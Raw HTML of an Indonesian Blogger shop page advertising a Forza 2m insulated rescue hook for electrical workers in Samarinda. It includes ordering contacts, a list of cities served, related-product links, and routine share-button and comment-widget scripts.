function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=f6e9d0f5-d019-4fef-8c44-0f19da3ccfec' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7' property='v:title' rel='v:url'>Telescopic Hotstick</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Senin, 07 Maret 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/03/jual%20stick%20terinsulasi%20penyelamat%20pekerja%202m%20di%20samarinda.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/03/jual%20stick%20terinsulasi%20penyelamat%20pekerja%202m%20di%20samarinda.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-03-07T02:16:00-08:00'>Maret 07, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?max-results=7' rel='tag'>
Telescopic Hotstick</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-3319150934046203342'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /></div><div><br /><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhtbJhboPwv6L_yJkpIAd-kqMCA9gjt59lh2-PDvrTtJDPbs70IRvkT3lPkz9wcTHpTzE-VWlFbNrmRntQ8ThIGdRVLNRrBrzeH-tXlpEuUWpYxgHI6GFBLuX2iKQlxp6hSow73dwN2ro8qjxFu-YvavXc3gsn1GnzPY1pkDw2eimCxGNfZcohIp4PLew=s300" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/a/AVvXsEhtbJhboPwv6L_yJkpIAd-kqMCA9gjt59lh2-PDvrTtJDPbs70IRvkT3lPkz9wcTHpTzE-VWlFbNrmRntQ8ThIGdRVLNRrBrzeH-tXlpEuUWpYxgHI6GFBLuX2iKQlxp6hSow73dwN2ro8qjxFu-YvavXc3gsn1GnzPY1pkDw2eimCxGNfZcohIp4PLew=s16000" title="Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>SPESIFIKASI :<br />
Forza Insulated Rescue Hook Features : Featuring a foam filled, fiberglass reinforced handle Used to withdraw an injured worker out of a hazardous area For confined spaces near electrical cabinets and switch gear<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Jual Stick Terinsulasi Penyelamat Pekerja Forza 2m di Samarinda, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/03/last stock high voltage insulation produk hasegawa hst-70 di jepara.html
">Last Stock High Voltage Insulation Produk Hasegawa HST-70 di Jepara<br /></a>
<a href="https://www.karyanusatama.co.id/2022/03/jual hasegawa hst-30 high voltage detector made in japan di depok.html
">Jual Hasegawa HST-30 High Voltage Detector Made In Japan di Depok</a><br />
<a href="https://www.karyanusatama.co.id/2022/03/jual insulated rescue hook ngk 36kv penyelamat teknisi di jakarta.html
">Jual Insulated Rescue Hook NGK 36kV Penyelamat Teknisi di Jakarta</a><div></div></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Telescopic Hotstick?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/03/jual%20safety%20boots%20china%2020kv%20sepatu%20teknisi%20listrik%20di%20surakarta.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/03/jual%20insulated%20rescue%20hook%20ngk%2036kv%20penyelamat%20teknisi%20di%20jakarta.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=3319150934046203342&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
